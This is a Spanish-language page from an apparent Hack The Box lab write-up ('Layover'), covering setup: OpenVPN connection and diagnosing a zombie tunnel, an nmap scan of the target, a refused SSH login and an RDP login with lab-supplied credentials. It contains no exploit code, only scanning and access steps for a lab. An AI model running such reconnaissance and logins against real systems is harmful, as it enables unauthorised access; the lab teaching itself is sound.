            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="etapa-0-setup">Etapa 0 · Setup<a class="headerlink" href="#etapa-0-setup" title="Permanent link">&para;</a></h1>
<p>En esta etapa no hay deducción: la máquina te lo entrega. Cubre cómo llegas a tener un shell en el
workstation: la VPN, los servicios expuestos y el comando de entrada. El juego deductivo empieza
después, en <a href="../01-discovery/">Discovery</a>.</p>
<hr />
<h2 id="01-la-vpn">0.1 · La VPN<a class="headerlink" href="#01-la-vpn" title="Permanent link">&para;</a></h2>
<p>OpenVPN levanta la interfaz <code>tun0</code> y <strong>enruta</strong> tu tráfico hacia la red del laboratorio. Sin
esto, tus paquetes nunca alcanzan <code>10.129.x.x</code>. No es atacar nada: es conectar tu máquina a la red.</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>sudo<span class="w"> </span>openvpn<span class="w"> </span>machines_us-4.ovpn
</code></pre></div>
<details class="success" open="open">
<summary>Marcador de éxito</summary>
<p>La VPN está arriba <strong>solo</strong> cuando aparece la línea:
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>Initialization Sequence Completed
</code></pre></div>
Mientras no esté, no estás conectado aunque el proceso siga vivo. Verifica siempre:
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>ip<span class="w"> </span>a<span class="w">            </span><span class="c1"># interfaz tun0 con IP 10.10.x.x</span>
<a id="__codelineno-2-2" name="__codelineno-2-2" href="#__codelineno-2-2"></a>ping<span class="w"> </span>-c3<span class="w"> </span><span class="m">10</span>.129.247.82
</code></pre></div></p>
</details>
<details class="note">
<summary>Incidencia real de esta sesión</summary>
<p>El primer <code>.ovpn</code> se quedaba en <code>TLS handshake failed</code> por el camino <strong>UDP 1337</strong>. Se
resolvió cambiando a otro servidor / a <strong>TCP 443</strong> (443 es HTTPS: ninguna red lo bloquea).
Detalle en <code>logs/vpn_connectivity.md</code>.</p>
</details>
<details class="bug">
<summary>Diagnóstico real: la VPN dice <em>Completed</em> pero no llego a la máquina</summary>
<p><strong>Síntoma.</strong> La VPN conecta sin error (<code>Initialization Sequence Completed</code>), pero RDP falla:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>xfreerdp ... /v:10.129.247.82 ...
<a id="__codelineno-3-2" name="__codelineno-3-2" href="#__codelineno-3-2"></a>[ERROR][com.freerdp.core] - freerdp_tcp_connect: ERRCONNECT_CONNECT_FAILED [0x00020006]
<a id="__codelineno-3-3" name="__codelineno-3-3" href="#__codelineno-3-3"></a>[ERROR][com.freerdp.core] - failed to connect to 10.129.247.82
</code></pre></div>
<p><strong>Trampa mental.</strong> El log de OpenVPN está impecable, incluso instala la ruta correcta:
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>PUSH_REPLY,... route 10.129.0.0 255.255.0.0 ...
<a id="__codelineno-4-2" name="__codelineno-4-2" href="#__codelineno-4-2"></a>net_route_v4_add: 10.129.0.0/16 via 10.10.16.1 dev tun1
<a id="__codelineno-4-3" name="__codelineno-4-3" href="#__codelineno-4-3"></a>Initialization Sequence Completed
</code></pre></div>
La tentación es culpar a la VPN, pero no es el problema: el túnel está arriba. Hay que bajar un
nivel y mirar el <strong>enrutamiento</strong>.</p>
<p><strong>El reflejo de diagnóstico</strong> (de fuera hacia dentro):</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>pgrep<span class="w"> </span>-a<span class="w"> </span>openvpn<span class="w">            </span><span class="c1"># ¿cuántas VPN hay corriendo?</span>
<a id="__codelineno-5-2" name="__codelineno-5-2" href="#__codelineno-5-2"></a>ip<span class="w"> </span>-br<span class="w"> </span>link<span class="w"> </span>show<span class="w"> </span><span class="nb">type</span><span class="w"> </span>tun<span class="w">   </span><span class="c1"># ¿hay túneles colgados (tun0, tun1, ...)?</span>
<a id="__codelineno-5-3" name="__codelineno-5-3" href="#__codelineno-5-3"></a>ip<span class="w"> </span>route<span class="w"> </span>get<span class="w"> </span><span class="m">10</span>.129.247.82<span class="w">  </span><span class="c1"># ¿por QUÉ túnel sale el tráfico a la máquina?</span>
<a id="__codelineno-5-4" name="__codelineno-5-4" href="#__codelineno-5-4"></a>ping<span class="w"> </span>-c3<span class="w"> </span><span class="m">10</span>.129.247.82<span class="w">      </span><span class="c1"># ¿llega el host?</span>
<a id="__codelineno-5-5" name="__codelineno-5-5" href="#__codelineno-5-5"></a>nc<span class="w"> </span>-zv<span class="w"> </span><span class="m">10</span>.129.247.82<span class="w"> </span><span class="m">3389</span><span class="w">   </span><span class="c1"># ¿está arriba el puerto RDP?</span>
</code></pre></div>
<p><strong>Lo que encontramos:</strong> dos OpenVPN vivos a la vez, de servidores <strong>distintos</strong>:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>openvpn machines_us-5.ovpn   → tun0   (zombi de una sesión anterior, ~4 h)
<a id="__codelineno-6-2" name="__codelineno-6-2" href="#__codelineno-6-2"></a>openvpn machines_us-4.ovpn   → tun1   (el nuevo, el de Layover)
</code></pre></div>
<p>Las dos instalaron la <strong>misma</strong> ruta a <code>10.129.0.0/16</code>, y solo una puede ganar:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a>ip route get 10.129.247.82
<a id="__codelineno-7-2" name="__codelineno-7-2" href="#__codelineno-7-2"></a>→ 10.129.247.82 via 10.10.16.1 dev tun0   ← ¡sale por el VIEJO (us-5)!
</code></pre></div>
<p>Tus paquetes RDP se iban por el túnel equivocado, hacia un servidor que <strong>no</strong> tiene enrutada tu
máquina → <code>ping</code> 0/3, puerto <code>3389</code> cerrado, <code>CONNECT_FAILED</code>.</p>
<p><strong>La causa (dos cosas a la vez):</strong></p>
<ol>
<li><strong>Técnica:</strong> a un mismo destino (<code>10.129.0.0/16</code>) solo puede apuntar <strong>una</strong> ruta efectiva; el
   túnel zombi la robó.</li>
<li><strong>De HTB:</strong> solo admite <strong>una</strong> sesión VPN activa por cuenta.</li>
</ol>
<p><strong>El arreglo — dejar UNA sola VPN limpia:</strong></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a>sudo<span class="w"> </span>pkill<span class="w"> </span>-f<span class="w"> </span>openvpn<span class="w">               </span><span class="c1"># 1) matar TODAS las VPN</span>
<a id="__codelineno-8-2" name="__codelineno-8-2" href="#__codelineno-8-2"></a>ip<span class="w"> </span>-br<span class="w"> </span>link<span class="w"> </span>show<span class="w"> </span><span class="nb">type</span><span class="w"> </span>tun<span class="w">           </span><span class="c1">#    verificar: tun0/tun1 deben desaparecer</span>
<a id="__codelineno-8-3" name="__codelineno-8-3" href="#__codelineno-8-3"></a>pgrep<span class="w"> </span>-a<span class="w"> </span>openvpn<span class="w"> </span><span class="o">||</span><span class="w"> </span><span class="nb">echo</span><span class="w"> </span><span class="s2">"sin openvpn: OK"</span>
<a id="__codelineno-8-4" name="__codelineno-8-4" href="#__codelineno-8-4"></a>sudo<span class="w"> </span>openvpn<span class="w"> </span>.../machines_us-4.ovpn<span class="w"> </span><span class="c1"># 2) reconectar SOLO la de Layover</span>
<a id="__codelineno-8-5" name="__codelineno-8-5" href="#__codelineno-8-5"></a>ping<span class="w"> </span>-c3<span class="w"> </span><span class="m">10</span>.129.247.82<span class="w"> </span><span class="o">&amp;&amp;</span><span class="w"> </span>nc<span class="w"> </span>-zv<span class="w"> </span><span class="m">10</span>.129.247.82<span class="w"> </span><span class="m">3389</span><span class="w">   </span><span class="c1"># 3) re-test antes de RDP</span>
</code></pre></div>
<p>Con una sola VPN, la ruta a <code>10.129.x</code> apunta al servidor correcto y la máquina aparece:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-9-1" name="__codelineno-9-1" href="#__codelineno-9-1"></a>64 bytes from 10.129.247.82: icmp_seq=1 ttl=63 time=99.4 ms   ← ping OK
<a id="__codelineno-9-2" name="__codelineno-9-2" href="#__codelineno-9-2"></a>3389 ABIERTO                                                 ← RDP escuchando
</code></pre></div>
<p><strong>Lección:</strong> <em>antes</em> de conectar la VPN, comprueba que no haya otra colgada (<code>pgrep -a openvpn</code>,
<code>ip -br link show type tun</code>). Un <strong>túnel zombi</strong> de una sesión previa es un clásico de
"la VPN dice <em>Completed</em> pero no llego a la máquina". Y si tras limpiar sigue sin responder, el
problema ya no es la red sino la <strong>máquina</strong>: apagada, o con <strong>IP nueva</strong> tras un respawn (HTB
rota la IP). Verifícalo en el panel.</p>
</details>
<hr />
<h2 id="02-los-dos-servicios-expuestos">0.2 · Los dos servicios expuestos<a class="headerlink" href="#02-los-dos-servicios-expuestos" title="Permanent link">&para;</a></h2>
<p>Con la VPN activa, se escanea el box con nmap:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-10-1" name="__codelineno-10-1" href="#__codelineno-10-1"></a>nmap<span class="w"> </span>-sC<span class="w"> </span>-sV<span class="w"> </span>-oN<span class="w"> </span>scan.txt<span class="w"> </span><span class="m">10</span>.129.247.82
</code></pre></div>
<p><code>-sV</code> detecta la versión de cada servicio, <code>-sC</code> ejecuta los scripts por defecto y <code>-oN</code> guarda la
salida en <code>scan.txt</code>. El detalle de cada opción está en
<a href="../conceptos/#5-conectar-al-box-y-escanear-puertos-nmap">Conceptos necesarios</a>.</p>
<p>Líneas relevantes del resultado:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-11-1" name="__codelineno-11-1" href="#__codelineno-11-1"></a>PORT     STATE SERVICE       VERSION
<a id="__codelineno-11-2" name="__codelineno-11-2" href="#__codelineno-11-2"></a>22/tcp   open  ssh           OpenSSH 9.6p1 (Ubuntu)
<a id="__codelineno-11-3" name="__codelineno-11-3" href="#__codelineno-11-3"></a>3389/tcp open  ms-wbt-server xrdp
</code></pre></div>
<p>Cada fila es un puerto. <code>STATE open</code> indica que hay un servicio escuchando, <code>SERVICE</code> es el
protocolo que nmap reconoce y <code>VERSION</code> es el programa que lo atiende.</p>
<ul>
<li><strong>22 (SSH):</strong> acceso por línea de comandos.</li>
<li><strong>3389 (RDP / xrdp):</strong> escritorio remoto gráfico. nmap lo nombra <code>ms-wbt-server</code>.</li>
</ul>
<p>Este escaneo revisa los 1000 puertos más comunes. Para confirmar que no hay otros servicios en
puertos altos, se repite con <code>-p-</code>, que revisa los 65535.</p>
<p>Con credenciales en mano, el reflejo es SSH. Pero el intento es <strong>rechazado</strong>:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a>ssh<span class="w"> </span>contractor@10.129.247.82
<a id="__codelineno-12-2" name="__codelineno-12-2" href="#__codelineno-12-2"></a><span class="c1"># contractor@10.129.247.82: Permission denied (publickey,password).</span>
</code></pre></div>
<p>Ese es el <strong>mismo</strong> mensaje que verías con una contraseña incorrecta: no distingue "credencial
mala" de "acceso denegado por política".</p>
<p>Intentemos con otro servicio: RDP.</p>
<hr />
<h2 id="03-el-comando-xfreerdp">0.3 · El comando xfreerdp<a class="headerlink" href="#03-el-comando-xfreerdp" title="Permanent link">&para;</a></h2>
<p>El comando con el que entramos:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-13-1" name="__codelineno-13-1" href="#__codelineno-13-1"></a>xfreerdp<span class="w"> </span>/u:contractor<span class="w"> </span>/p:<span class="s1">'Contractor2026!'</span><span class="w"> </span>/v:10.129.247.82<span class="w"> </span><span class="se">\</span>
<a id="__codelineno-13-2" name="__codelineno-13-2" href="#__codelineno-13-2"></a><span class="w">         </span>/cert:ignore<span class="w"> </span>+clipboard<span class="w"> </span>/dynamic-resolution
</code></pre></div>
<p>Pieza por pieza:</p>
<ul>
<li><code>xfreerdp</code> — el cliente RDP de FreeRDP (abre el escritorio remoto).</li>
<li><code>/u:contractor</code> — <strong>usuario</strong> con el que te autenticas.</li>
<li><code>/p:'Contractor2026!'</code> — <strong>contraseña</strong>; comillas simples porque el <code>!</code> es especial para el shell.</li>
<li><code>/v:10.129.247.82</code> — <strong>víctima / destino</strong> (<code>IP[:puerto]</code>; <code>:3389</code> es el default, por eso se omite).</li>
<li><code>/cert:ignore</code> — xrdp usa un <strong>certificado autofirmado</strong>; sin esto el cliente se detiene a preguntar.</li>
<li><code>+clipboard</code> — portapapeles compartido host⇄remoto (pegar comandos/creds cómodamente).</li>
<li><code>/dynamic-resolution</code> — la ventana se adapta al redimensionar (opcional).</li>
</ul>
<details class="tip">
<summary>Convención <code>/</code> vs <code>+</code> (clic para ver)</summary>
<p>En FreeRDP, <code>/opcion:valor</code> <strong>configura</strong> algo y <code>+opcion</code> / <code>-opcion</code> <strong>activa / desactiva</strong>
una función. Por eso es <code>+clipboard</code> (activar) y <code>/cert:ignore</code> (configurar).</p>
</details>
<details class="question">
<summary>Opcional: ¿por qué SSH rechazaba la conexión? (curiosidad, no es clave)</summary>
<p>Ya dentro por RDP, inspeccionamos la config de SSH desde la terminal:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-14-1" name="__codelineno-14-1" href="#__codelineno-14-1"></a>grep<span class="w"> </span>-ri<span class="w"> </span>passwordauthentication<span class="w"> </span>/etc/ssh/
<a id="__codelineno-14-2" name="__codelineno-14-2" href="#__codelineno-14-2"></a><span class="c1"># /etc/ssh/sshd_config.d/60-cloudimg-settings.conf:PasswordAuthentication no</span>
</code></pre></div>
<p>Un <strong>drop-in</strong> (<code>/etc/ssh/sshd_config.d/60-cloudimg-settings.conf</code>) con <code>PasswordAuthentication
no</code> desactiva el login por contraseña vía SSH. En cambio, <code>xrdp</code> autentica vía <strong>PAM</strong>, que <em>no</em>
se ve afectado por esa directiva → por eso RDP sí abría.</p>
<p><figure>
  <img src="../assets/puertos.svg" alt="SSH bloqueado por el drop-in, RDP abierto vía PAM">
</figure></p>
<p><strong>Lección:</strong> cuando SSH rechaza una contraseña que <em>sabes</em> correcta, revisa <code>sshd_config</code> <strong>y</strong>
<code>sshd_config.d/</code>. Un override en un drop-in es fácil de pasar por alto.</p>
</details>
<figure>
  <img src="../assets/airside-desktop.png" alt="Escritorio XFCE de airside-ws01 vía FreeRDP">
  <figcaption>Sesión RDP establecida: el escritorio XFCE de <code>airside-ws01</code> como
  <code>contractor</code>.</figcaption>
</figure>

<hr />
<p><strong>Siguiente:</strong> <a href="../01-discovery/">Táctica 1 · Discovery</a>: descubrir la red del objetivo.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Volver al principio
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Pie" >
        
          
          <a href="../conceptos/" class="md-footer__link md-footer__link--prev" aria-label="Anterior: Conceptos necesarios">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Anterior
              </span>
              <div class="md-ellipsis">
                Conceptos necesarios
              </div>
            </div>
          </a>
        
        
          
          <a href="../01-discovery/" class="md-footer__link md-footer__link--next" aria-label="Siguiente: 1 · Discovery">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Siguiente
              </span>
              <div class="md-ellipsis">
                1 · Discovery
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "../..", "features": ["navigation.tabs", "navigation.indexes", "navigation.top", "navigation.footer", "search.suggest", "search.highlight", "content.code.copy"], "search": "../../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado al portapapeles", "clipboard.copy": "Copiar al portapapeles", "search.result.more.one": "1 m\u00e1s en esta p\u00e1gina", "search.result.more.other": "# m\u00e1s en esta p\u00e1gina", "search.result.none": "No se encontraron documentos", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Teclee para comenzar b\u00fasqueda", "search.result.term.missing": "Falta", "select.version": "Seleccionar versi\u00f3n"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.a5f9d56c.min.js"></script>
      
    
  </body>
</html>
</file>



<file: layover/tarea/index.html>
<!doctype html>
<html lang="es" class="no-js">
